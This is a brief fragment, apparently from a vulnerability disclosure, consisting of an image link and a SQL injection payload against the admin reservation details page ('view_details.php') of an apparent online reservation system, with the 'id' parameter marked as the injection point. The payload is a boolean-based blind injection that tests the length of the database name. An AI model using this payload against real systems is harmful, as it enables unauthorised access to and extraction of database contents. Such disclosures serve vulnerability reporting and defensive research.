 [+] Payload: /orrs/admin/reservations/view_details.php?id=8%20and%20length(database())=7 // Leak place ---> id